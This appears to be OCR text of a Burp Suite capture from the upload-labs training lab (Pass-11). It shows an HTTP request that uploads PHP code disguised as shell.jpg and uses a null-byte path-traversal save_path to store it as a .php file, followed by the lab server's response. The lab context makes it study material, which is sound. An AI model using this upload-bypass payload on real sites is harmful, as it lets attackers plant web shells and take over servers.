 Send
Cancel
< ▼
> ▼
Targ
Request
Pretty
Raw
Hex
\n
POST /Pass-11/index.php?save_path=../upload/abcd.php%00 HTTP/1.1
Host: 192.168.20.203
Content-Length: 321
Cache-Control: max-age=0
Origin: http://192.168.20.203
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary3EugYcdyeYDQpM48
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.20.203/Pass-11/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary3EugYcdyeYDQpM48
Content-Disposition: form-data; name="upload_file"; filename="
shell.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundary3EugYcdyeYDQpM48
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary3EugYcdyeYDQpM48--
Response
Pretty
Raw
Hex
Render
\n
上传区
</h3>
59 <form action="?save_path=../upload/" enctype="
multipart/form-data" method="post">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="
upload_file"/>
62 <input class="button" type="submit" name="submit"
value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/abcd.php/5820250514205724.jpg"
width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>